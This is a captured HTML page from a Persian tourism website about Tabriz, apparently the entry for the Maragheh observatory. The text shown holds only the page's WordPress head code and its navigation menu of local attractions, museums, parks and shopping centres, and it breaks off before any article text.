

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabriztrip.com/discover/maragheh-observatory
body_size: 21144
content:
<!doctype html>
<html lang="fa_IR">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/bootstrap.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/fontello.css?ver=4">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/typography.css">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/scss/vendor/jquery.fancybox.min.css">
    <meta name="description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="keywords" content="Tabriz, تبریز">
    <meta name="author" content="tabriztrip">
    <meta name="robots" content="index,follow">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://tabriztrip.com/xmlrpc.php">
    <link rel="stylesheet" href="https://tabriztrip.com/wp-content/themes/tabriztrip/style.css?ver=22">
    <link rel="icon" href="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icon.ico?ver=2" type="image/x-icon">
    <link rel="alternate" type="application/rss+xml" title="tabriztrip RSS Feed" href="https://tabriztrip.com/feed/">
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="دانشنامه جامع گردشگری کهن‌شهر تبریز با گردش سه‌بعدی در اماکن تاریخی، تجاری و تفریحی">
    <meta name="twitter:title" content="tabriztrip">
    <title>
        رصدخانه خواجه نصیر (مراغه) | TabrizTrip | تبریزتریپ    </title>
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="TabrizTrip | تبریزتریپ &raquo; رصدخانه خواجه نصیر (مراغه) خوراک دیدگاه‌ها" href="https://tabriztrip.com/discover/maragheh-observatory/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tabriztrip.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://tabriztrip.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://tabriztrip.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tabriztrip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tabriztrip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tabriztrip.com/wp-json/wp/v2/posts/531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tabriztrip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://tabriztrip.com/discover/maragheh-observatory" />
<link rel='shortlink' href='https://tabriztrip.com/531' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fmaragheh-observatory" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tabriztrip.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftabriztrip.com%2Fdiscover%2Fmaragheh-observatory&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><!-- Analytics by WP Statistics - https://wp-statistics.com -->
</head>
<body>
<div class="container">
    <header>
        <h1>تبریزتریپ</h1>
        <a href="https://tabriztrip.com/"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/logo.png?ver=3" alt="tabriztrip" class="logo" style="margin-top:3px;"></a>
        <div class="mobile">
            <div class="mobile-menu">
                <span class="menu-header"><i class="icon-down"></i>فهرست</span>
                <ul class="menu">
                    <li><a href="https://tabriztrip.com/discover">گردش در تبریز</a></li>
                    <li><a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual">راهنمای گردشگری</a></li>
                    <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
                    <li><a href="https://tabriztrip.com/news">خبرها و تازه‌ها</a></li>
                    <li><a href="http://crs.tabriztrip.com" rel="nofollow">راهنمای سفر</a></li>
<!-- 					<li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> -->
                </ul>
            </div>

        </div>
        <ul class="navigation">
            <!-- <li><a href="https://tabriztrip.com">نخست</a></li> -->
            <li class="has-submenu"><a href="https://tabriztrip.com/discover">گردش در تبریز</a>
                <div class="submenu">
                    <ul class="submenu-navigation col-lg-3">
                        <li><a class="active" href="https://tabriztrip.com/discover/historical-places" id="submenu-title-1">اماکن تاریخی و باستانی</a></li><li><a class="" href="https://tabriztrip.com/discover/museums-and-fairs" id="submenu-title-2">موزه‌ها و نمایشگاه‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/parks-and-gardens" id="submenu-title-3">پارک‌ها و باغ‌ها</a></li><li><a class="" href="https://tabriztrip.com/discover/commercial-and-entertainment-centers" id="submenu-title-4">مراکز تجاری و تفریحی</a></li><li><a class="" href="https://tabriztrip.com/discover/religious-places" id="submenu-title-5">اماکن مقدس</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-resturants-and-cafes" id="submenu-title-6">کافه‌ها و رستوران‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/near-to-tabriz" id="submenu-title-7">نزدیک به تبریز</a></li><li><a class="" href="https://tabriztrip.com/discover/historical-houses" id="submenu-title-8">خانه‌های تاریخی</a></li><li><a class="" href="https://tabriztrip.com/discover/forbiden-places" id="submenu-title-9">اماکن متروک و ممنوعه</a></li><li><a class="" href="https://tabriztrip.com/discover/natural-places" id="submenu-title-10">اماکن و مناظر طبیعی</a></li><li><a class="" href="https://tabriztrip.com/discover/streets-and-districts" id="submenu-title-11">خیابان‌ها و محله‌های مشهور</a></li><li><a class="" href="https://tabriztrip.com/discover/distroyed-places" id="submenu-title-12">اماکن تخریب‌شده</a></li><li><a class="" href="https://tabriztrip.com/discover/adventures" id="submenu-title-13">هیجان‌گردی</a></li>                    </ul>
                    <div class="submenu-content-wrapper col-lg-9">
                        <div class="submenu-content active" id="submenu-content-1"><p>اماکن تاریخی و باستانی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-eight-gates">دروازه‌های هشت‌گانه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-ark">ارک بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kereney-khana-bazaar">بازار کره‌نی خانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yanqin-tower">برج یانقین (آتش‌نشانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-poets">مقبره‌الشعراء</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/two-kamals-monument">آرامگاه دوکمال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-places'>۸۲ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-2"><p>موزه‌ها و نمایشگاه‌های هنری تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/azerbaijan-grand-museum">موزه بزرگ آذربایجان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/iron-age-museum">موزه عصر آهن</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-municipality-museum">عمارت شهرداری (میدان ساعت)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bazaar-and-careers-museum">موزه مشاغل و بازار تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/natural-history-museum">موزه تاریخ طبیعی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bohtuni-museum">نمایشگاه مجسمه‌های بهتونی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qoran-museum">موزه قرآن و کتابت تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleyi-house">خانه لاله‌ای</a>
                                                                                                        <a href="https://tabriztrip.com/discover/harirs-house">خانه حریری</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-cartoon-museum">موزه کاریکاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/solhju-home">خانه صلح‌جو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kelketechi-house">خانه کلکته‌چی (نمایشگاه صنایع دستی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-3"><p>پارک‌ها و باغ‌های تاریخی تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-park">پارک مشروطه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/baghlarbaghi">پارک و باغ‌وحش باغلارباغی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/toba-park">پارک طوبی و بوستان مفاخر تبریز (مقبره سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-4"><p>مراکز تجاری و تفریحی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/tabriz-grand-bazaar">بازار بزرگ تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/wtc-of-tabriz">مرکز تجارت جهانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/atlas">مرکز خرید اطلس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/lalehpark">مرکز خرید لاله پارک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
